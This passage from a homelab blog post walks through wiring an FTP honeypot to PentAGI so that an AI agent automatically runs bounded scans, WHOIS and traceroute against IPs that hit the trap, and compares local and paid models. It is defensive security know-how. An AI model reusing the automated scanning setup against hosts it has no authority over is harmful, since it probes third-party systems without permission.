        <figcaption>The watcher turns each new honeypot hit into a bounded PentAGI flow. The targets are redacted here because the UI is showing live homelab data.</figcaption>
      </figure>

      <h2>Install the Honeypot Daemon</h2>

      <p>Start on the host that will receive the bait traffic. This can be a tiny edge host, a small VM, or any system where you are comfortable exposing a fake FTP service to the network you control.</p>

      <pre><code><span class="code-label">install</span>
git clone https://github.com/kvncrw/pentagi-honeypot-bridge.git
cd pentagi-honeypot-bridge

sudo useradd --system --home /var/lib/pentagi-honeypot --shell /usr/sbin/nologin honeypot
sudo mkdir -p /opt/pentagi-honeypot-bridge /var/lib/pentagi-honeypot /etc/pentagi-honeypot
sudo cp honeypotd.py pentagi_watcher.py /opt/pentagi-honeypot-bridge/
sudo chown -R honeypot:honeypot /var/lib/pentagi-honeypot</code></pre>

      <p>For the first smoke test, bind FTP to <code>2121</code> instead of privileged port <code>21</code>. The daemon ignores loopback, RFC1918, link-local, and unique-local IPv6 ranges by default; clear the ignore list for this local test so <code>127.0.0.1</code> shows up in the feed.</p>

      <pre><code><span class="code-label">local test</span>
HONEYPOT_FTP_PORT=2121 \
HONEYPOT_STATE_FILE=/tmp/honeypot-blocked.json \
HONEYPOT_IGNORE_CIDRS= \
python3 honeypotd.py</code></pre>

      <p>Now touch the service from another shell and check the JSON output:</p>

      <pre><code><span class="code-label">touch the trap</span>
printf 'USER admin\r\nPASS admin\r\nQUIT\r\n' | nc 127.0.0.1 2121
curl http://127.0.0.1:9001/blocked.json</code></pre>

      <p>The feed should look like this:</p>

      <pre><code><span class="code-label">blocked.json</span>
{
  "generated_at": "2026-04-28T12:00:00Z",
  "count": 1,
  "blocked": [
    {
      "ip": "203.0.113.10",
      "first_seen": "2026-04-28T11:58:12Z",
      "last_seen": "2026-04-28T11:58:20Z",
      "hits": 3,
      "reasons": ["ftp-connect", "ftp-user", "ftp-pass"],
      "usernames": ["admin"]
    }
  ]
}</code></pre>

      <p>The important code path is also small enough to reason about quickly. Every connection marks the source IP, selected FTP commands update the reason list, and password values are deliberately ignored.</p>

      <pre><code><span class="code-label">honeypotd.py</span>
def handle(self) -&gt; None:
    peer_ip = self.client_address[0]
    self.store.mark(peer_ip, "ftp-connect")
    self.write_line(self.banner)

    while True:
        raw = self.rfile.readline(1024)
        if not raw:
            return
        command, _, value = raw.decode(errors="replace").strip().partition(" ")
        command = command.upper()

        if command == "USER":
            self.store.mark(peer_ip, "ftp-user", value or None)
            self.write_line("331 Password required")
        elif command == "PASS":
            self.store.mark(peer_ip, "ftp-pass")
            self.write_line("530 Login incorrect")</code></pre>

      <p>On a systemd host, install the included service files and start the daemon:</p>

      <pre><code><span class="code-label">systemd</span>
sudo cp systemd/*.service /etc/systemd/system/
sudo systemctl daemon-reload
sudo systemctl enable --now honeypotd.service</code></pre>

      <p>If you are using Void Linux or another runit host, the repo includes <code>runit/honeypotd.run</code> and <code>runit/pentagi-watcher.run</code>. My original edge deployment used runit for the host services and Kubernetes for PentAGI itself, which kept the exposed daemon independent from the cluster.</p>

      <h2>Configure the PentAGI Watcher</h2>

      <p>Create a dedicated PentAGI API token for the watcher. The exact UI can change over time, however the operational rule is stable: give the watcher only the access it needs to create and inspect flows, and treat token revocation as your first emergency brake. I am intentionally not repeating the full PentAGI install guide here; the upstream <a href="https://pentagi.com" target="_blank" rel="noopener">site</a> and <a href="https://github.com/vxcontrol/pentagi" target="_blank" rel="noopener">GitHub repo</a> are better places for that.</p>

      <p>Put the watcher config in <code>/etc/pentagi-honeypot/watcher.env</code>:</p>

      <pre><code><span class="code-label">watcher.env</span>
BLOCKED_URL=http://127.0.0.1:9001/blocked.json
PENTAGI_URL=https://pentagi.example.com
PENTAGI_TOKEN=replace-me
PENTAGI_MODEL_PROVIDER=custom
WATCHER_STATE_FILE=/var/lib/pentagi-honeypot/watcher-state.json
MAX_ACTIVE_FLOWS=2
MAX_AGE_DAYS=7
STALE_FLOW_MINUTES=30
POLL_INTERVAL=120</code></pre>

      <p><code>PENTAGI_MODEL_PROVIDER=custom</code> is the key for the local-model path. In PentAGI, that custom provider points at an OpenAI-compatible vLLM endpoint inside the cluster, so the watcher does not need to know which model is serving the request.</p>

      <p>Start the watcher:</p>

      <pre><code><span class="code-label">start watcher</span>
sudo systemctl enable --now pentagi-watcher.service
journalctl -u honeypotd -u pentagi-watcher -f</code></pre>

      <p>The watcher is deliberately conservative. It loads durable state, skips already-seen IPs, ignores stale entries, asks PentAGI how many flows are active, and creates only as many new flows as the cap allows.</p>

      <pre><code><span class="code-label">pentagi_watcher.py</span>
active = client.active_flow_count(timedelta(minutes=args.stale_flow_minutes))
slots = max(args.max_active_flows - active, 0)

for _, ip in candidates[:slots]:
    prompt = build_prompt(ip, bool(args.abuseipdb_enabled))
    flow = client.create_flow(args.model_provider, prompt)
    state["seen"][ip] = utc_now().isoformat()
    LOG.info("created Pentagi flow %s for %s", flow.get("id"), ip)</code></pre>

      <p>This active-flow cap came from a real failure. The first version counted the wrong statuses, created dozens of simultaneous flows, and proved that agent automation without backpressure can spend money faster than it creates useful information.</p>

      <div class="callout callout--warning">
        <div class="callout__title">Consumer Plan Caveat</div>
        <p>Be careful wiring Claude Max or ChatGPT Pro into unattended PentAGI flows. This kind of automation can chew through usage fast, and people have had accounts TOS'd for running consumer seats like third-party agent backends. For anything long-running, use an API/commercial provider or a local model you control.</p>
      </div>

      <h2>The Flow Prompt</h2>

      <p>The flow prompt should read like an operating procedure for defensive reconnaissance. You want ownership lookup, conservative service detection, and a short recommendation that helps you decide whether the source deserves a stronger block.</p>

      <pre><code><span class="code-label">flow prompt shape</span>
Perform defensive reconnaissance on IP 203.0.113.10, which just touched our FTP honeypot.

Rules:
- Use direct scanner-container tooling.
- Keep scans conservative. No exploitation, brute force, or credential attempts.

Steps:
1. Run a bounded TCP connect scan against a small port set.
2. If ports are open, run service detection against only those ports.
3. Run WHOIS directly.
4. Run reverse DNS directly.
5. Run a short traceroute directly.
6. Check reputation only if a key is already configured.
7. Return a short threat summary and blocklist recommendation.</code></pre>

      <p>An earlier version routed scanner traffic through Tor with <code>proxychains4</code>. That path is gone because it made the system worse: avoidable DNS failures, SOCKS failures, slower runs, and reports that were harder to trust. The current prompt keeps the work direct, conservative, and bounded inside the scanner container.</p>

      <h2>Point PentAGI at the 5090</h2>

      <p>I started with the obvious provider path: use ChatGPT Pro through a local OpenAI-compatible bridge and let PentAGI call stronger models for every role. It worked, however a honeypot produces a lot of low-value events, and paying frontier-token prices to classify every random FTP hit is a poor default.</p>

      <p>So I asked Claude to help make the model decision like an operations decision. The prompt was not "find the best model"; it was closer to this:</p>

      <pre><code><span class="code-label">benchmark instruction</span>
Inventory current coding/agent models that can realistically run on one RTX 5090
with 32 GB of VRAM. Reject anything that cannot fit with useful context.

Build a PentAGI-specific benchmark using the same GraphQL flow creation path,
the same scanner tools, and the same defensive recon tasks we expect from the
honeypot pipeline.

Compare ChatGPT Pro through the bridge against the best local vLLM candidate.
Grade by task completion, valid tool calling, runtime, and operational cost.</code></pre>

      <p>That framing is important because generic benchmark numbers do not tell you whether PentAGI can call tools reliably, survive your context settings, or produce a useful security summary after a noisy scanner touches your infra.</p>

      <p>The fit check eliminated the giant MoE models immediately: GLM-5-class, Kimi-K2-class, DeepSeek V4-class, and the 480B Qwen coder variants all need far more VRAM than a single desktop card. The survivors were smaller Qwen and Devstral-class models, with Qwen3-Coder-30B-A3B looking like the best match for tool-heavy agent loops.</p>

      <p>The final vLLM deployment serves <code>QuantTrio/Qwen3-Coder-30B-A3B-Instruct-AWQ</code> with the matching <code>qwen3_coder</code> tool parser:</p>

      <pre><code><span class="code-label">vllm values</span>
model:
  name: QuantTrio/Qwen3-Coder-30B-A3B-Instruct-AWQ
  maxModelLen: 65536
  maxNumSeqs: 4
  gpuMemoryUtilization: "0.92"
  quantization: awq_marlin
  enableAutoToolChoice: true
  toolCallParser: qwen3_coder</code></pre>

      <p>PentAGI's custom provider points at that in-cluster OpenAI-compatible endpoint:</p>

      <pre><code><span class="code-label">pentagi values</span>
LLM_SERVER_PROVIDER: ""
LLM_SERVER_URL: "http://vllm.vllm.svc.cluster.local:8000/v1"
LLM_SERVER_KEY: "pentagi-internal-no-billing"
LLM_SERVER_CONFIG_PATH: "/etc/pentagi/llm-config.yml"</code></pre>

      <p>The empty provider string is intentional. In this setup, a provider prefix like <code>custom/gpt-5.4-mini</code> confused the OpenAI-compatible bridge, while leaving the provider blank let PentAGI send raw model names to the endpoint.</p>

      <figure class="article-figure">
        <img src="../pentagi-providers-dark.png" alt="PentAGI providers page in dark mode showing OpenAI and custom local providers." />
        <figcaption>The routine path is the custom provider backed by local vLLM. The paid model path stays available for human-initiated work, not unattended honeypot fan-out.</figcaption>
      </figure>

      <h2>The Benchmark That Changed My Mind</h2>

      <p>The first local-model run looked bad because Qwen emitted zero tool calls. That result looked like a model failure until the request logs showed it was really a configuration problem.</p>

      <p>Two settings were doing the damage. PentAGI's inherited role config had output budgets as high as the model context window, which left vLLM with no input budget and caused request validation failures. Sampling temperatures around <code>0.4</code> to <code>0.7</code> were also too high for reliable tool-call JSON from this model.</p>

      <p>Capping role outputs and dropping temperature to <code>0.1</code> fixed the tool-calling behavior. After that, the benchmark results became useful:</p>

      <table>
        <thead>
          <tr>
            <th>Provider</th>
            <th>Avg Duration</th>
            <th>Avg Tool Calls</th>
            <th>Grade</th>
          </tr>
        </thead>
        <tbody>
          <tr>
            <td>ChatGPT Pro bridge</td>
            <td>208.0s</td>
            <td>1.0</td>
            <td>2.67 / 3</td>
          </tr>
          <tr>
            <td>Qwen3-Coder-30B on vLLM</td>
            <td>310.5s</td>
            <td>25.3</td>
            <td>3.00 / 3</td>
          </tr>
        </tbody>
      </table>

      <p>ChatGPT Pro behaved like a terse expert: one scan, one summary, done. Qwen3-Coder behaved like a careful operator: scan, detect services, verify, cross-check, summarize. It was slower and much chattier, however that trade-off is acceptable when the watcher only allows a few active flows and the marginal token cost is GPU power instead of API billing.</p>

      <p>The current posture is simple: run routine honeypot recon on <code>custom</code> backed by vLLM, keep any paid frontier model path human-initiated and terms-compliant, and never let the watcher fan out wider than the scanner containers and GPU can tolerate.</p>

      <h2>Operational Brakes</h2>

      <p>Agent-based automation needs visible brakes, especially when it can create containers, run scans, and consume paid or local inference capacity.</p>

      <ul>
        <li><strong>Stop new work:</strong> stop <code>pentagi-watcher.service</code>.</li>
        <li><strong>Stop auth:</strong> revoke the dedicated PentAGI watcher token.</li>
        <li><strong>Stop current work:</strong> finish or cancel active PentAGI flows.</li>
        <li><strong>Control spend:</strong> keep <code>MAX_ACTIVE_FLOWS</code> low and treat increases as capacity changes.</li>
        <li><strong>Control replay:</strong> keep the watcher state file durable so restarts do not resubmit the whole blocked list.</li>
      </ul>

      <p>The old failure mode came from asking PentAGI to do exactly what the automation requested, too many times at once. That is why the watcher must own dedupe, active-flow limits, and stale-flow handling before any investigation reaches the agent layer.</p>

      <h2>Why This Pattern Works</h2>

      <p>Most honeypots stop at alerting: "this IP touched the trap." That is useful, however it still leaves triage on you. This pipeline turns the hit into a small report about ownership, exposed services, reputation, and whether the source looks like commodity scanning or something worth blocking more aggressively.</p>

      <figure class="article-figure">
        <img src="../pentagi-results-summary-dark.png" alt="PentAGI flow summary in dark mode with the target IP redacted." />
        <figcaption>A better finished flow: PentAGI classifies the hit as scanner infrastructure, records the enrichment path, documents the scan limitations, and leaves me with a short operational summary instead of another raw hit counter.</figcaption>
      </figure>

      <p>The practical design rule is to keep the interfaces boring. The honeypot emits JSON, the watcher owns dedupe and flow pressure, PentAGI owns the investigation, and vLLM handles routine inference for events that do not justify paid-token analysis.</p>

      <p>If you already operate PentAGI, this gives you a useful way to connect low-cost edge signal to agent-driven analysis without letting every scanner become an unbounded workload. If you are still evaluating PentAGI, the important lesson is the same one learned from operating and observing production systems at scale: the integration should create operational context, and the automation must respect capacity.</p>

      <h2>Related Posts</h2>

      <p>This setup fits the same pattern I have been using elsewhere in the homelab: small security signals become useful when they are enriched with context, but the automation still needs limits. <a href="/posts/sentinel-llm-siem-homelab">Building an LLM-Powered SIEM for Your Homelab</a> covers the monitoring side of that idea with Loki, NextDNS, and persistence-based alerting.</p>

      <p>The agent safety story matters too. <a href="/posts/bws-mcp-server">Giving Your AI Agent a Real Key to the Vault</a> explains how I expose secrets to agents through Bitwarden instead of ambient shell access, and <a href="/posts/bitwarden-cli-supply-chain-defense">Stop Letting npm Install Talk to the Internet</a> is the egress-control companion piece. If you are going to let agents create work, run tools, or touch credentials, those controls stop being optional.</p>

      <hr>

      <div class="article-author">
        <div class="article-author__avatar">KC</div>
        <div class="article-author__info">
          <h4>Kevin Crawley</h4>
          <p>Infrastructure engineer, <a href="https://crawley.systems">crawley.systems</a>. 20+ years building and operating production systems.</p>
        </div>
      </div>

    </div>
  </article>

  <footer class="footer">
    <div class="footer__inner">
      <span class="footer__logo">
        <span class="nav__logo-bracket">[</span>crawley<span class="nav__logo-dot">.</span>systems<span class="nav__logo-bracket">]</span>
      </span>
      <span class="footer__copy">&copy; 2026 Kevin Crawley. All rights reserved.</span>
    </div>
  </footer>

  <script src="../main.js"></script>
</body>
</html>
</file>



